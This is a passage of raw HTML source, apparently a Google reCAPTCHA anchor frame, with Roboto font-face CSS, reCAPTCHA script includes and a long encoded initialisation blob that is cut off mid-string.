  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mDUl6uz2Ql03ufUe1Moybg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mDUl6uz2Ql03ufUe1Moybg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mDUl6uz2Ql03ufUe1Moybg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GcOhw7zDhMOMYgLDrcOkwoDCkcOcc8KUwpDDqMO/w71pwpwAJwsUw458VlUATD/DjkXDuMOoE8K+VsOGw5srBMO5GsKtw5QWwq3CncKCw6nDoTzDk8O4WMKXci9GVw/[base64]/w57ChSbDlsOmw43Dok45LTpaw57DocKMJsOUdsKjw5QawrzCkcKFQ8K7wqEpwrHDqAoSLR5jw4vDlWg1H8OTw6ISwpDDocOudD1tGsKwNw/CslrDvMOeGMKZNCXCt8OPwrDDtyPCrsKxVzM6w7tVUwfClUofwqZwFsKewpZsBcOrQzHCml5Ywqkrw5DDm2xMwrpOKMO/bknCtinCmW5aLnZMwrdgwrTCiUFewr5dw6ttcTXCpMOtHMOTwp/Cr14yayJsDxfDq8OQw6jDh8K9w4BKbMO1f3F9wrDDthFww73DhcK7GRPDgMKqwoIvMEPCpSF/w6gmwrnCoko+bsOdfkxQw7QcBMKPwpUYwo1nW8OAf8OQw4RnAwPDnkPCucKoOcKYGMKuMsKFw5vChsK4woAww7nDo14Hw4jDnAvCuUpnw7EfFcKFHi/CiMOwwoDDo8OLT8KdWMKfF10+w5R2wroHK8Olw53DgUvDmDhXPMKqPsKzwo3CjMKwworCncOywoPCvsKydMOUMiQBN8KwIGnDl8OGw4weeT4fHGvDisKJw63Dgz1hw4xdw6Y0YATCgcOIw73Dn8K6wol6G8K5woDDg3PDlMKDIG0mwrLDnkA/BMO9w4wbw5ctV8KpTi9mRWZDw55PwqvCrDo7w4nCsMKHMkLDmMKMw7DDksO+w53CmsKbwoVQwqlpw6PCuXx6wpPDqXkxw5nDp8KGwoRtw7vCvxxywpbDi0rClMKmwqUnw61fesObDQlQw4LDuy/Ci13DinXDg33CnsKHAHd9wrEsw4PCtAHCusOew60gwqpxCMOrwpvDucKZwqrChGAww5rDlMOIDCwwwq/ClgJ2RERBw6jCjkFONWvCiRrCt0XCuMOPwrrDoHjDqVPDvsK6O1lDwqDDtcK/wqPDpMO9MsKDwqFqQg3DiDxkwojDjBV+EcKOe8KNYDXDqsOUDsOFfsK1wot5w5DCkXHCicKWU8OjbsOdwowMFsOKw5ZDwobDg8OMWXwlUMKnw7c4WMOneVTDkcOLwoACSMOxw7/CribCsAkQwrMAwrh6ccKfS8KFBT3DlGhUQcKUw4bDusK3w5XDksK8woLDuSXCpE3CgcK4wr/CqcKZw6rCjADDhcK3PsKtUVLDucOawrbDlsOsw5HCmsOwwphUdsONwo52ayJwwqgJwoAGE8OgwqHDp0/DncKZw7HClsOINXNTwpE3wqzCssKwwrsUSsK4HQPCssO/wrzDt8KcwoTDkjrCgB/CkMOywpHDssOPwpYXwqNbP8OXwoIqwoJKYMOawr8MbcKXw4tYc8Kowqp7w4V1w4/CijTDhRTCv07CisOgKMKCw71YwqrDqMOLB8OZISEJDcOqUBBuasO7OcKQe8OxAsOcw5nDj03DgsOYw5LClXHDvWF4ZDbCiygawqptw6U/wp/[base64]/wprDoBUbYCMdwqTDl8K6w6jDoMOgw4jCv8KTRR1Yw4/[base64]/[base64]/Dhm0pw5TCscO2CFPDq8OpMDXCqsKICTjCvXUGwrnCsXvDlGpQw5F2Z8KnI11SwrPCv8Klw7LDnMK/w63DkkBCa8KDw47DqMKCElErw7rDjz1+w4PDnhZWw7PDoMOyMk7Du2rCosKJKWBhw6jDq8Kww7NpwofDgcOnwrwrwqnCo8Kzfg5RayING8K5w7vCtEcUw4BSQH7DgMKsQcO5TcOnWSJpwoLDjA5fwqvCvwrDrsOmw4BpYsO9wqlia8K+XMKqw4Mawp/Dg8KLWTXCvsKBw6nDjsOPwrfCvcOaRRYzw4UKaFvDscOnwrnCh8Ohw6rDlMO0w43CuSnDgAJlwqvDvsKuP1ZBbgTDvj5XwrLCg8KLw4HDmi3Cv8K5w6Q1w4zDmcKPw7UUfsOqwqHCjQTDvA7DqXF8SDbCpzM8ag0hwr9wdcO9Wy83eQXDisKdw4JSw71Ew7rDiCrDqz/DgMKXwrnCucK3wqklIMOKS8OVARBlNMKaw6/CrjVqd0nDtcKmXUTCtMKVwo9zw6vCpCPCninCv1DCjE7ChMOdTMKMTMOBDcOrJcK/CSthw4AIw5N/[base64]/[base64]/w5J/wp7Ch3JhVC3CmcOyCCRgw4PCgsOoAx1wwqvDrmfCjwBeBB7CqnQFOAnCu0fCrRFrNnbCu8OJw6vCmTTComAOC8OIwoc6F8O6woosw4XDg8OoOBICwp3CrV3Chx/Di3LCmRYqS8OKPcOIwrsEw4HDvQgmwpTDvsOTw57CjgXDvVF0A0nCusOew5xfHUBOFcKkw4vDpSfDqDFbfTfDj8KNw4TCrMO/U8OXw6XCvw4rw5JoZmchDWDDkcKsXcK7w6RGw4DCiwvDg1DDj1lyd8KoGnwmQANdDsKMdsOew77Cun/DmMK+w45dwpHDnyTDi8OdRsOOA8O+GXJDVV8Fw6ISb33CpMKCTEMaw7HDh2FqbcO1W2/DhgnDmXMLBsOUPArDtsOVwp/DjW8pwqXDuSZKJ8O3NFUOZHzChcOxwqBkRG/DmcKtwq7DhsK8w6ABwpXCucOjw6HDu0bDhMKIw57DhwjCgMKVwqvDn8OkGFvDgcKYCsOYwqBuRMK8IMKBD8KoHXwOwpQ9ecKsCXbDnDXDiV/CrMK1VxvDnwPCs8OqwqHCmnbCh8Oqw6oWaHcPwpBbw70/wp/CncKVdMK4M8K8JR/CncK1UMOUbxtJwpfDkMKzwrjDhsK3w4TDgMKnw6lxwoTDr8OlacOiOMOew7tIwqEdwokiEEfDk8OmTMOkw7g4w6JUwp8RLnFDw5Z3wrd6EsOIF1tCwpXDpsO/[base64]/CicKvaT0qw5Iow7IAdMKCwqDCsXPDh8OoQcOIwrzCuQdMJjPDjcOIwpTCtDPDhmglwotIO3DCs8OlwrsUesObD8KXAGVNw63CnHgjw6BSXlbDiMOeLlhSw7F1w6jCvcOVw6oJwqrCoMOqUcKiw6AqKwU2NTlPKsO/BcOqw4A8w5ECw6tgXcOqRixiIgM0w6PDjjfDtMOaKA4rVWAewoPCoUNhXkBJNFTDr1HDjA98YEMIwonDrWvCjwpSQ3wCfE4MOcOuwogTVVDCucKiwr90wrMmesOpP8KBLCFIBMOewqJSw41Rw4HCuMOYY8OMMFbDgMO1DcKRwr/CtyZ9w5rDslLCixzCk8OKwrjDhcOjwp0Rw4QTFlYyw5R/fQt/[base64]/DpcOJwpxHw6HDpMOjwqvCiUB4UmRPwqoDwoPCnzd5w4oiw68mw7TDk8OaZ8KENsOJwrPCrcK+wq7Chn8mw5jDk8OTVSwzK8OBBB7DpirCoTbDm8KVWMOgwoTDs8O8fgjCosKFw7F+OsOKw5LCjwfCjsK7aG/DhUrDjyTDsDXCjMOZwq14wrXCkmvDggQDw7A8w4YJFsK2Z8Omw5JiwqI0wpvDiVXDr0VNw7jDpQnCuFPDjhsCwpDDrcKSw6NeSB/Dk03CgMO+w7ktwovDtMKSwonDhE3CoMOWw6XDq8Ovw6tKBxDCty3CuysuK2nDmmwkw5U8w6nCol7CkkPDt8Kew4rCumYIwq/[base64]/ChMKnCMO9wo9ECEnCviUXBG/Cr8KWdcOKw516wp15cDBYw7rDoMKtIsK/w5kHwoPCtMOnD8OaWX8cwqA8M8KswozDg03CtMK9cMKVWnrDvyR2bsOHwoNdw7rDmMODGFNDMCcfwrRgwpRyH8Ksw7I8wovDiGFvwq3CjHdKwr7Cjl5aRMK+w7DDt8KewrzDozAPWHrCrcOtDS9bXsOkOyTCnijCtcK5fyfCjzI5emnDhx/DicOowpDDmMKeHkLDinsMwqTCo3gDworCm8O4wrQjwoXCox98c0nDpcOGw44uM8Owwq3DhE/CvcOzXjDChVJzwq/[base64]/CvwHDlMKSwpF1w5TDpcKEw7tPwp0Rw7hPw4IfEsKfB8O2O0XDv8KXP3YMYMKvw6pzw6nDrUvCmx9Qw4/[base64]/wq/Dv8KYwo3Do8KpYSBzwqhpe8ONwoXDrcKNDcKKBcKuw55Fw4FtwqHDvVXCh8KYCGQ+VCLDvEPCsGEhT1RmRF/DpgnDpkzDv8OwdC45XMKpwqfCuFHDuznDgMKWwrLClsOpwpJOw6FpLm7CvnTCsCfDlyTDsivCq8OVMMKXbcK1w7HCt1cucFbCn8O4woYsw7tFdxTCoTwYXgBNwplyEStlw5Y8w4TDosOKw41+ZMKXwp1vJm5/[base64]/Dq8KUUGLDpkp1A3/DmMOJK8O6wqVQO30rE8O8TMK2wrYWDsKfw73DuXksBV/[base64]/DqWUXwrrDoTMOwonChcKSXndUcxU+Y8ONHmTCjBNHXQ90AhnDpSrCu8K0Om8mw5h5FsOXEMKjXsOzwoRswr7DvkdAPgLCn09VTGV1w7JTXhPCucODFU7ChEZiwpAADSs+w4zDvsOKw6XCqsOZw49Gw4jCigt5wr/[base64]/Cm8KHwqMQQ8KtwofCj8KaV8KIR8Kyw6VbNDZIwprDqWLCicOcGcOFwp0UwpJoQ8OzXsO/woAFw64SSjfDihVSw7HCsAZWw6MCJXzCg8Kxw4/Dp0XCggY2eMK/Yn/CrMOQwq3Ds8O+wq3CiAAVMcKrw58LKxDDjsO9wpwBbA4Nw5/DjMKzOsOXwphDegHDqsK3wokEw4J1YsK6w5jDicOiwrfDhMOPQEfCpGNaTQ7DjRBRFDw7XsKWw61hb8OzUMKNSsKTw6AobcKzwpgcDsKfScKtd1cYw67DscOoZsO/Y2IHTMOGOsOGwqzCuGQ0UEwxw6oFworDksKdwpI+UcOmNMKJwrEVw4LCtsKPwpJ6RcKKXMKaEC/Cu8Knw4FHw7tlEzt2O8K/w7hlw6UrwpoVeMKuwpB2woJFMMKoBMOow6AWwo/Cpm3CrcOPw5PDr8KwCRc+KcKpaDPCk8KRwqBrwprDkMOtFcOnwqXCusOSwrx9RcKJw60lRjzDpA4GZsKNw4rDosOuwoswU3nDgQDDlsOebwrDgi8rdcKLPm/[base64]/Cm8OUQcKkwrDChsKzDsOLwpttw5/DkyVfbcKzwolJMDbCkUzDo8KgwobDisOVw7djwrzCsFJOZcOUw6d6wqRgw69tw7XCpcK5NMKvwp/Dj8KFf3kQbz7DpQpnMsKJwoMjXEc5Q2HDhFjDjMKRw5BoEcKnw6w0RsK4w57DkcKrRcKxwpIuwoJgwq/ChEHClxjDjsO1J8KfKMKAwqDDgk9YQkwmwrPCqsOeecO0woQeEcORZy3CusKRwprCkzTDqsO1w73CpcOADMOQLjtUPcKMGyRTwoJcw4TDuxlTwpZtw6oTXC7DksKuw6V7AsKPwovCnBhfaMOyw4/DgWHCrj4uw4kawokQF8OUDWwpw57DisOLEUxxw6oew7bDnwhEw6DCphhFUg/[base64]/Dk03CssKqTcOlw4PDmXkcwo1yw552wqlqwq3Cu3HDoW7CmkRQw6XCkMOQwonDiEvDsMO7w7rDv3zCnQHDoR7DgsOZAXHDgQDDhsOtwpHCmcKjK8KIWcKGCsO4QsOpwpXDnsO5w4/[base64]/Ct8KRw4ZSd3J1H8KVK8OVwpoEwpkYwqQFSsKzwodzw7RUwqRUw47Di8O2D8OwdTZuw47CicKNCsOoJQnCosOZw6DDisKQwps1HsK/[base64]/[base64]/ChUvCuEY6GMOXBWQ2RQ/DncOlw6dJwo8XVcKpw7jClFrDrMOiw6oXwrfCilTDsDo9TDbDlUkUDsO+LsK0G8KVesOuNcKAej/Dg8KOB8Oaw6fDgsKiCsKlw4NGJV3DoHfDkyLDj8Ocw710cVbCmBfDn2h0wowGw69/w40CZWcLwqYRPsObw4p9wqVzBHrCp8O4w7DDicOXwqQYeSDChQ4QMcO3RMO7w7s1wq/DqsOxbcOaw4XDhWXDohvCjBTCuETDjMK3C3XDqQtselTCu8OnwobDk8K7wrvCgsO/wqjDhF1ldztTwqnDnw9wZV8wHgYccsOXwpzCizAswp/[base64]/RsOlPFMhw7QCwphUwo8ewqzDmsObLgLCsMKPPzrChCbCt1nCgsO1wqHDo8OYWcKvFMOrw4VqbMKXKcKSwpA2XFrCsGzDl8Ojw7vDvHQkYsKnw6oQYFMzY2cnw77CtljCokcTKlbDi3rCmMKww6fDsMOkw7vDqElFwoXDkF/[base64]/CiiBQwovCmMOER3nCkEgxMDgBwqpRMMKqBCExw7hvw6TDgMOYL8OEYMO8Xh/[base64]/Dk2Yiw78jScO/OcKpOGjDjQ7Dk8ODwrjDhcKDYDEtWzRwwpAUw4cDw4XDpMKfCXbCvMKIw51cGQRxw5Vuw4fCksO/w5c+N8OOwp3DlhTDjzFjAMOCwpVvK8K7b1LDosKDwrU3woXCjsKCZzzDl8OKwoYow6wAw7/ChA4EacOMExhlaGjCgsK/[base64]/DnyXCuFnDvCY8w73DjcKDwpbDgWJWTMO2w60+CyApwpx/w44BLcORwqAGwqMJMHFRwoxlfsKEw4TDvsO1w7IKCsOiw67CiMO8wowkNh3Ci8O4acKlYWzDpA9ew7TDrGDCslVawpLDlsKwMMKjPBXCicO0woMwPMOrw5TCliV/wqlHNcOjS8K2w6XDk8O4a8OZwrpDV8OOZcOYA2RawqPDizDDgQzDmA7Cg37CliBCf3AYR0Nuw7nDk8ORwrYiCsK+ZMK7w7vDkWnCjMK/wq4lPMKsf0hkwpktw4Ala8O8PyYbw6MzScKOScOlcC/CqUxFe8OZBl3DsGZkJMOtasOtwqNhFMOwYcOBYMObw4gSUQBNcTXCsFHDkwvCnmFJPF3DgcKOwpfDu8O8JjbDpzbCm8KAwq/[base64]/DjsOvQS98w6PCpcOBYh4nCRrCqsKww552VioRw6dNwq7Cm8K6KMO2w6lxwpbDj3fDrsKBwqTDi8OHWsOvfsO1w6PDvsKDQ8OmWsKOwq/CnzXDhH/DsEp3GXTDlMOPwpjCjS/[base64]/DrWDClCLCtMOQTMONYGfCv8KowpnDtFEQwqp/w6xPbMKUw4YbXBPDpE46emBHUsKFw6bDtgVwD0M/wo7DtsK+F8KQw53DgUXDlhvCssOww5ddXjFywrADEMK6bMO+w4zDjgUEZ8Kiw4BSRcK+w7LDq1XDlynCpVkFdMODw5Y1woppwop/dXzCu8OvVSYkFcKEd0UowqcvG3rCicKMwroec8OUw4AbwoXDi8KUwpozwrnCgz/CkMOSwqETw5LDksOIwpNYwqc6X8KIH8K0GiJNwpjDv8OmwqfDrlDDngUOwpPDljkhNMOZXVM0w44kwpBWExnDiWlbw7Vbwr3CksKVw4bCmXNLHMKxw7/CgcKvGcO8bcOaw6oPw6XCj8OKZ8OpTsOubMKoYz/CsyRJw7jDu8Kfw5nDpSPCj8Ocw6t1SFzDumhXw4N+Z3/CqSfDpMOecF1oWcKnOMKDwo3Dhmhnw7jCoiXCoV/[base64]/ChEI6wqTDiBExMcKkwonCvMKeMlrDlcO5c8OmXcKOaxwiVzDCn8KUXcOfwp1dw7vDiTMWw6Bow5XCvMKfUXtTZCokwrbDsgvCinDClVLDnsO4B8K/[base64]/UCIFD1TCo8O5fRAHCWoZIMKvw4nDlRfCihDDrysYwoQKwrrDmSbCqjVEfMO7w4bDu0TDucOELDPChzs0wrXDgMOGwoxmwrlqVMOgwo/DsMO2JXtjVT3CiigEwpIew4V+H8KXw4vDssOXw78Nw7ogWQQcR0DCvMKIIwXDmMOsUcKHYAHCgcKXw6rDosOVMMKSwqYFQTgowpLDv8KGcVXCu8Odw7jCgMKvwqsqPcORYH44eFovLsKdR8OTa8O8YBTCkxfDnsK/w6tsRwfDqcKYw57DoWgCX8ObwqVAw7dJw5g3woLCu3gjQj3DtWrDo8OBQcOlwqQswovDqMO/wq/DkcOXPlFBbErDo1oJwpLDoy8GJ8OWOMKpw43Dt8Omwr/Dv8Kxwro3d8OBwrvCu8K0csKOw4caWMOmw7zDr8OgbMKMDC3CkBrDlMONw6hZdm11YcK2w77Cm8KFwpp/w5F7w5sWwpxVwoUMw4F1CsKSDF4ZwoXDmsOGwqzChsK1bDkdwrjCh8O3w5FXSDjCpsOawqMydMKkeENwHcKAAgRiw50tFcOuUTcWR8OYw4dRMsKrYAnCuyg/w40swrfDq8OTw67CmV3Ck8KdH8Kvwp3CmMOqfgHDsMOjwo3DiATDrWIzwojDm10Sw5hSeSrCjcKbwoLDv0fCiW3CocKRwoRJw4wVw7EBwooBwpzDqmMfJsOwRsO3w4rCvSNLw4R+wr4ANMODwrTCtG/CgsKNK8KgTcKQwqPCj3LDiCofworCmsKMw7E5wotUw6zChMOVZiPDuGtQQkzCmjvDnSzCuTgVODbDpsKPdDd2wpDCjHLDpMOVNcKQE3VXfsOPQ8Kkw5rCvnPCjcK/FsO0w43CkcKBw4tNI1jCrsKaw5d6w6/DvMOzD8KvcsKSwqjDtcO8wqU1asO3XMKaVMO3wpsSw4NZW0Z5QirCicKlVn3Di8Oaw6lJw7/[base64]/w55+X8OXw4p/EMKhwp/[base64]/CocO0w6HDoijCpDc5w41TNEPCs8KPw5vDl8OFRhfDqx7DhMKOw4bDjWJYWcK+wrFPw53DmA/DqcKNwpROwr83c1/DiDsZe23DrMO+T8OnOsKMwqzDqzB3fsOpwociw6nCvGwKfcO5w606wpHDksOhw756wpdFJAhvw5chLQLCt8KnwrAdw6/CuQ0owqwWSitRAEXCm0dFwpjDncKLdcKKFsK7Wl/CgcKTw5HDgsKcw6pqwrZNEzLCmgHCkDZdwo/CiHxiKTPDgE5iSEIdw4jDncKqw6h3w5DCuMOEIcO2I8KTCsKgOkh1wqTDkTTCqhTDtirDsk7CgMKlesOkZF0FHVF8PsO5w6dhw4w5bcO4w7bDpnUOBjU7w6zCpEAqXBPDoB0zwrnDngFbPMOlcsKzwo7CmW5XwqNpw4TCscKqwpjCpSItwoBZw4FDwofDtzZ3w7g/[base64]/CuTrCmE7DiX9bCRvCj2vCksKYDMKbwrIbZG0Lw5IWEwTCqitfUS8IJjVNK1wVwqVrwpNowoQUOsKQMsOCTVXCgghcHDrCkcOJw5bDm8OJwpEncMO4Ix/DrEPDvxNxwqoGAsOpUA0xw5RCw4zCqcO0wo5KX3cQw6Uma17Dm8KdWREdOwpNHxVlDRQqwo9wwrjDsRFsw4Ekw7k2wpUQw7Yhw4sEwrEXw67CsxPCsQoVw5HDvmUWFgYDAXx5w4A4AmgMTDbCr8OUw6/DllvDj2bDrhXCiXkUJE9wXMO0woLCsycGSMKPw7tlwpHCvcOEw7ZCw6NZOcOqGsKsPQPDssKow51vdMKMw7hBw4HCmSjDnsKpKTTCpwkjWVTDvcOXYsKkwpozw5DDqMKFwpDCoMKrH8Oiwo1Ww7TCijjCqsORwpbDmcKawqxPwrFeZlZAwrYqG8OeFsO/[base64]/CpWbDq8KuQQZNw6EBwr5QERDCpsOZMBrDli0Awqhvw5RdSMKpVA03wpfCqcKQNMO4w4Acw5k6VBlbISzDj1l3NMOCQ2jDvcOvQMOATBI6cMOEAsO9wp/DpAXDm8Oywr51w4tEOU9fw7bCiw87WMOdwrQ4wo7Ch8KJD04Tw5nDsjRGw6vDuwJRMnPCs1LDv8OuVE1zw6rDpMOTw5Yowq7DllnCiHfCkk/Dv2cyLAjCh8O3w4FUdMKaFisLw4M6w61twq7DtF4iJMOvw7PCm8K+woDDrsKWEsKSF8KaJMO+fsO9EMOYwonCm8OcY8KyYlVHwr7ChMKYPMKPacO7aj/Dj1HCncOHwpHDk8OPPyJxw47CrcOcwqtXw5DCicKxwqjDrsOEO1vDjRbCrG3DtwHCj8KkD33DsWoLQcKEw58WNMOcFcOWw70nw6HDt3DDlR4Bw4rCj8KEw4sUQ8OoNyhDLsOqABjClDzDgcO6RiUDVsKvbRUnwpNnTG/[base64]/CsMKuVxc5ACImw7bCksKkS8K1KnbClsOCAAVtQyMvw4s8XcKpwpjCtcOzwotlX8OVZXUWwpnCmQBXa8OrwqrCq38dYjtKw7TDn8O+CMOpw7/[base64]/w63DisKhCRrCpMO2w5fDu8Osw4wDBXZ/wrjDvMK7w5J4KcOQw6vDqcKadMKjw5DCicOlwrXCnGdtKcKGwoMCw6ALN8O4wqXCt8OYbDTClcOFehvCrMKVWC7CpcK2wojCrFbDuEbCtcOnwpkZw6fCkcO/[base64]/DqjDClsKew4A/[base64]/w7Z0V8KQYRJ7woh8PsKAw5bDoBcDOUNDbwkkw6HCo8K7w6QsK8OwNiFOLkJ/fcOuPFVECjxDCSpnwooqRcOsw6kywr7CusOTwr9feihFNMKswptnwoLDm8KwXsK4bcOQw5DCrMKzL09Gwr/[base64]/CicKJPUVvGMKcEcO6blXCqE1Lw51zHGnDiUAkFHLCvMKYP8OVw57DslI0w4csw6wKwpnDhWYFwqLDksO6w7w7wqLDt8KGwrU/TsOMwqDDmh0EbsKWMsOkJyU9w74Yfz7DhMKATsK6w5EsU8KndX7Dp07CoMKlw4vCuMOjwokxOMOxYcKbwqnCqcKFw51PwoDDrg7Ct8O/[base64]/CmzLClcOMdyrDvgwcWl4Qe8O/esOheH7CtHRQw5MuVjPDvcKTw4fCvsOlIQ8MwofDv1ARTijCpMKhwqvCp8OCw5vDgcKFw6PDlMO4wphRTj7CnMK/DlZ/[base64]/D8KYT8KCTCoGwrpww7zDnnnDq3rCkWs2N8KAwo13D8Ogwq11wqfDhXbDpnhbwpXDvcKww6jCoMO/I8OvwqTDrcKRwrdaYcKbahUlw4vDh8OowpXDg25WBmR8FMKSennCt8OXahnDv8KMw6HDhMKmw47CgsOxacOKwqXDp8OoP8Ooe8KswpxTFFfDvj5UQMO3wr3DuMKSCMKZUMOUw5wWNm/CmxjDpGJKDzdRSXlRI1NWwqQVwqZXwoTCpMOocsK9w7DDvQNOJ3J+W8KUQDjDi8KBw4HDlsKYU1DCpMO4d3jDoMOWJm7CoCUuwqjDtkN6wqTCqDxnNz/[base64]/wp3CqMOzw70aJ8K2wp9pPMKjw6/CiUzDk8OIwqbCnXtEw5vCjVTChCnCgsONIQLDonVww7TCiBdhw4rDv8Kqw6jDhzbCosONw4JfwobDjWvCo8K8NDUtw4HDvijDiMKAQMKnW8OGJhTDr3FsR8KUbMObFRHCocObw7ZoHFnDt0Uwd8OHw6/Dg8OEIsOnN8K/[base64]/Ds8OHAg0QF2rDjcOpw4sFV8OEX8OkwrJpVcK5wo16wrPDuMOgw5nDgsOBwo/Cg0XCkAHCqWPCn8OdX8KTM8OqfMOow4/DlcOWL3XCoBpCwpUfwrgYw5/CjMKfwohXwrDClnUpLXAMwpUKw6bDty7CqUdzwpvCv1hydkfDmCgFwqHCtzbChsOgRUk/FsO/w5/DssKlw5Y5bcK3w6DCkW7CnxjDqkUxw6dtagE3w4Bxwo4bw7EFL8KabxfDnMOHByfDtE/DrizDssKUEyEvw5fCq8OKEhDDgcKaZcKtwppLQMOVw6hqTX9RBBQkwozDpMOYOcKWwrXDtsK4fsOLwqhkC8OYEm7Cr33DlkHDmsKLwp7CqBUBwodtFsKFLcKOE8KYWsOpUijDi8OTwrtnN0/DplpSw4nDkHd2w7NJO1xsw6pww6tsw5vDg8KKZsKKCzhNw6lmEMKkwqfDhcOnYznDqUY2w6Fgw6TDp8OGQy/Dg8OJLXrDgMKPw6HCjMKnw73DrsKmQsOBdWnDv8OMUsKNwoI1GxTDucODw4gCaMKNw5rDkBQtHsOreMK/w6LCtcK3FXzCncKoHMO5w6TCiynCjzzDvsOQEl0hwq3DqcONTCcRw41JwqQgDMOmwrBSFsKHwrLCsBDCrS1gQsKuw5/DsHxRw6HDvSppw5QQw50Tw6g/CFPDnwfChlvDq8OMVMOkEMKyw6HCtMKvwrsUwrjDrsK2J8O6w4ZEwoVkTy8dPRs0w4DCs8KpKjzDlcKAesK/D8KbJXHCtsOuwoTDsTAzdX/Do8KVUcOaw5cmTBLDrER6wobDujfCq2TDrsOVT8OudVzDgB/[base64]/ClTVwwpU/AmfCkQrCslAePMOvcC7DsGjCl2zDvcKfLsK9S1vCisKXC3RVbMKRUxPCssKkUcK5dsK/wpIbWB/DisOeG8O2DMOywo/[base64]/wodPUsOXRm0dwpoEMQbCo8Knw61Bwo4qcAnDnEBqwrwQwoPDtk3DnMK3wolTJkPDmiDCqsO/FsKjwqIrw6FfNMKww6LCpnvCuAXDq8OHOcOGWirChQAKKMKMCRZDwpvCv8ORXELDq8OUw7peHyvDpcKsw7bDgsO6w4EOG1fCnxHCgcKqJDlJFMOALsKMw4vCtMKQG1Qlw546w4zCn8KRK8KZWsK7woY5Vg/Ct2VIdsKBw6ANw4DDqsOjUcKww7/DrX9YU2zCn8Khw57Ck2DDucOVTcKbGsKCYmrDrsOzwrzDgsOMwrnDncKjCCbCsTZqwrobbsKzGsOOSgnCqjc8dzIzwq3Cm2sxUQNlfMOzJsKaw7lkwpoobMO1YBLDqkLDpsK/dEzDkD49AcKJwrbCh27Dt8KPw4t6Vj/CucOowojDnm80w6TDlgXDgsOBw7zCvHvDknrDuMOZw7NRLcKRLcKdwrE8XhTCoBQjcsOVwpwVwovDsWHDi0nDqcOwwp3DtUDDtMKWw5rCssOUfntMCMKLwrHCtcO2TGvDmG/CnMKqaH7Ck8KddsOjwqXDjEfDncO4w4zDoBBYw6onw6TCpsOKwpjCh05tUxrDil7DjsKIOMKAFVBzJQQvQcKEwohRwqLChn8Nw48LwptXAXt0w6AiNVzCgCbDtRllwpF/w6/Cu8KpWcOjCkA0woXCtsOWPyF6wqouwqh1PRjDvcOYw5c2YsO7wqHDrDRQK8OrwpnDumx1wqoxAMOvcijClEjDhsKRw6sZw7PDtcKGwrrCv8KnUn/Dj8KLw6sQNsOCw6/Dhn0yw4EFNRASw4hdw7nCnsOqai8zw7Fuw7bDs8KdP8KEwpZaw6I+CcKZwr99woLDjDEFBQNqwoAKw6/DuMK3wp3DqWNuwqBww4XDpRTDs8OGwoc7HcOcTj7CsmRUQjXDk8KLfcKVw7JNekrCuA4ZRsOewq3CqcKZw5/Dt8K8wqfCv8KuIA7Co8OQLsKCw7TDlBBvDcKDw4LCt8Kfw7jCjF3DlMK2TyR2O8OASsKjDTtofsK/FBHChcO4USQEwrgxOFElwofCh8KYwp3DpMKdZmofwqcFwqolwoTDni4MwqcAwrrDucOGRcKxw6HCjVvCl8O3IBwGYsK0w5/CnXEpZCHDgUnDsz5KwqbDlMKHYj/DsgAVUsO0wr3CrkTDncOGwrpiwqBdGEcvPU5Tw77ChMKtwoxSQ0fDqRLCjcO1w47DjQXDjsOaGz3Dt8OmM8KjccKXwq3Dui/Cu8KGwpzClELCnMKMw6LDqsOVw5hrw593fsOVaG/CgsOfwrTCjmfCmMOlw7vDpDs2JcOiw67DtSjCtnLCqMKUFFfDizHCvMOyQl7CtlsqX8K2wobDpwcxNifDscKEw7c0dA4BwpfDlQDDlGdxEQZVw4/CtgELQX1mLgvCvVZfw6nDimnCtWPDsMKvwoDDjFU9wr9Pb8O3w5HDvcKswqjDiUUJw4dvw6zDm8KQMVQZwpbDmsOtwp/[base64]/w4bCmMKSwqHDsw04wqHCg8O5w5ZiCMKnwqVjw47DtmvCmcOhwofCqlRsw6kHwprDoSzDssK8w7tXUsOHwqzDs8O4dQDDlhBkwrbCtkFscsOmwroQW0vDqMK0WjDCisOLC8KfOcKTQcK2K3PDvMOuwqTCtsOuw7zChC5Fw7Zgw7hnwqQ4a8KFwqgvBEfChMOQZX/CvBYgIwoSZyLDh8Klw7/CksOrwrPCk3TDmjRtIxPCu2ZuT8KOw6DDkcOlwr7DpsOyG8OaGyrCm8KXw5ECw6BLJcOTc8O/dsKLwrhPACBGScKdW8OywonCo2huDGXDv8O